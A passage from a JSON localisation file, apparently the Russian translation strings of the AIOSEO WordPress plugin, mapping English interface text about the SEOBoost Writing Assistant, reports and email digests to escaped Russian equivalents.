\u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043f\u0430\u0440\u0443 \u043c\u0438\u043d\u0443\u0442."],"Term (Z-A)":["\u0422\u0435\u0440\u043c\u0438\u043d (Z-A)"],"Term (A-Z)":["\u0422\u0435\u0440\u043c\u0438\u043d (A-Z)"],"Term":["\u0422\u0435\u0440\u043c\u0438\u043d"],"Sort By":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0443"],"SEOBoost logins have been reset.":["\u0423\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost \u0431\u044b\u043b\u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b."],"SEOBoost CTA":["SEOBoost CTA"],"Select the post types you want the Writing Assistant to be available.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0441\u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"See Examples":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b"],"See All":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435"],"Reset SEOBoost Logins":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost"],"Reports":["\u041e\u0442\u0447\u0435\u0442\u044b"],"Report History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Details":["\u0414\u0435\u0442\u0430\u043b\u0438 \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Defaults":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"readability":["\u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"querying search engines":["\u0437\u0430\u043f\u0440\u043e\u0441\u044b \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c"],"processing keyword":["\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0433\u043e \u0441\u043b\u043e\u0432\u0430"],"OR":["\u0418\u041b\u0418"],"optimization-wizard.csv":["optimization-wizard.csv"],"Optimization Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Now you're ready to harness the power of data-driven insights. Create your first report and discover how to optimize your content for better search visibility and engagement.":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u0433\u043e\u0442\u043e\u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0438\u043b\u0443 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0435\u0440\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u0438 \u0443\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0439 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f."],"Now Integrated into SEOBoost":["\u0422\u0435\u043f\u0435\u0440\u044c \u0441 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0435\u0439 \u0432 SEOBoost"],"Now Connect to Your SEOBoost Account":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a \u0441\u0432\u043e\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 SEOBoost"],"n\/a":["\u043d\/\u0434"],"Moderate":["\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u044b\u0439"],"Login to SEOBoost":["\u0412\u043e\u0439\u0442\u0438 \u0432 SEOBoost"],"Language":["\u042f\u0437\u044b\u043a"],"Integrate seamlessly with SEOBoost via AIOSEO to supercharge your WordPress content.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 SEOBoost \u0447\u0435\u0440\u0435\u0437 AIOSEO \u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 WordPress \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Insert keyword that you want to rank for.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f."],"Include all post types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Importance (Lowest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u0441\u0430\u043c\u0430\u044f \u043d\u0438\u0437\u043a\u0430\u044f)"],"Importance (Highest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0430\u044f)"],"Importance":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c"],"Heading Presence (Lowest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Heading Presence (Highest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Heading Presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Grade Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043b\u0430\u0441\u0441\u0430\u043c"],"Grade":["\u041a\u043b\u0430\u0441\u0441"],"Get More Reports":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"Generating Report...":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430..."],"Generating Report For":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430 \u0434\u043b\u044f"],"Generate Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a New Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442"],"fetching serps":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"fetching report":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430"],"fetching keywords examples":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u043c\u0435\u0440\u043e\u0432 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching keywords data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching competitor data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"Experience the power of AI-driven writing assistance seamlessly integrated into SEOBoost. Login to enhance your content creation process and boost your search rankings.":["\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0441\u0442\u043e\u0432 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043b\u0435\u0433\u043a\u043e \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 SEOBoost. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0445\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Elevate your SEO with AIOSEO Writing Assistant":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO \u0441 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"Default Region":["\u0420\u0435\u0433\u0438\u043e\u043d \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Language":["\u042f\u0437\u044b\u043a \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Create a Free Account":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Connect to SEOBoost to get access to the Writing Assistant.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a SEOBoost, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0443 \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"Connect to SEOBoost":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a SEOBoost"],"Connect to an Existing Account":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438"],"competitors.csv":["competitors.csv"],"Competitors":["\u041a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u044b"],"Click to Sort...":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438..."],"calculating keywords use suggestions":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords importance":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0436\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords heading presence":["\u043f\u043e\u0434\u0441\u0447\u0435\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Are you sure you want to reset SEOBoost logins?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043b\u043e\u0433\u0438\u043d\u044b SEOBoost?"],"Are you sure you want to disconnect from SEOBoost?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043e\u0442 SEOBoost?"],"analyzing serps":["\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"AIOSEO Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"#":["#"],"Error in the SeoBoost service. Please contact support.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 \u0441\u0435\u0440\u0432\u0438\u0441\u0435 SeoBoost. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Empty progress and result.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441 \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442."],"Missing parameters":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Empty response from service":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430"],"Keyword not found or not ready":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0438\u043b\u0438 \u043d\u0435 \u0433\u043e\u0442\u043e\u0432\u043e"],"Empty Content or Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0438\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Empty Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Missing data to generate a report":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"%1$s Writing Assistant":["%1$s \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"We had a problem when exporting data.":["\u0423 \u043d\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043f\u0440\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445."],"We don't have any data to export.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Social Meta":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435"],"SEO Title\/Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 SEO"],"Sending summaries to additional email addresses is a %1$s feature. %2$s":["\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430 \u0441\u0432\u043e\u0434\u043e\u043a \u043d\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0430\u0434\u0440\u0435\u0441\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Send Test Email":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e"],"Please enter a valid email.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b."],"JSON":["JSON"],"Imported will overwrite existing data and will not be merged.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0448\u0443\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u0438 \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u044b."],"Import \/ Restore %1$s Settings or Content":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u043b\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e %1$s"],"Failed to send email to %1$s. Make sure the address is correct and that your site is configured correctly to send emails.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043d\u0430 \u0430\u0434\u0440\u0435\u0441 %1$s. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0430\u0434\u0440\u0435\u0441 \u0443\u043a\u0430\u0437\u0430\u043d \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d \u043d\u0430 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043f\u0438\u0441\u0435\u043c."],"Exporting Terms is a %1$s Feature":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Export Content":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Export as JSON":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u043a\u0430\u043a JSON"],"Export As":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u043a"],"Export All Taxonomies":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Enable email reports to receive a digest of the most important SEO updates for your site, right in your inbox.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u0432\u043e\u0434\u043a\u0443 \u0441\u0430\u043c\u044b\u0445 \u0432\u0430\u0436\u043d\u044b\u0445 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u044f\u043c\u043e \u043d\u0430 \u0441\u0432\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a."],"Email Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"An email was sent out to %1$s.":["\u041f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 %1$s."],"Add Email Address":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"A JSON, CSV or INI file is required to import.":["\u0414\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0444\u0430\u0439\u043b JSON, CSV \u0438\u043b\u0438 INI."],"%1$s allows you to fully control your SEO and social meta for custom taxonomies, including the ability to import\/export them.":["%1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0438\u0445 \u0438\u043c\u043f\u043e\u0440\u0442\u0430\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Rate %1$s":["\u041e\u0446\u0435\u043d\u0438\u0442\u044c %1$s"],"Learn how to %1$sdisable%2$s it.":["\u0423\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a %1$s\u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c%2$s."],"This email was auto-generated and sent from %1$s.":["\u042d\u0442\u043e \u043f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u0441 %1$s."],"Continue Reading":["\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435"],"What's New":["\u0427\u0442\u043e \u043d\u043e\u0432\u043e\u0433\u043e"],"SEO Milestones":["\u0412\u0435\u0445\u0438 SEO"],"Issues":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"Content Drop":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Posts to Optimize":["\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Most Recent Published":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u0434\u0430\u0432\u043d\u043e"],"Content Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443"],"Top Losing Keywords":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Winning Keywords":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Losing Posts":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Top Winning Posts":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"SEO Report":["SEO-\u043e\u0442\u0447\u0435\u0442"],"An update is available for %1$s. %2$sUpgrade to the latest version%3$s%4$s":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 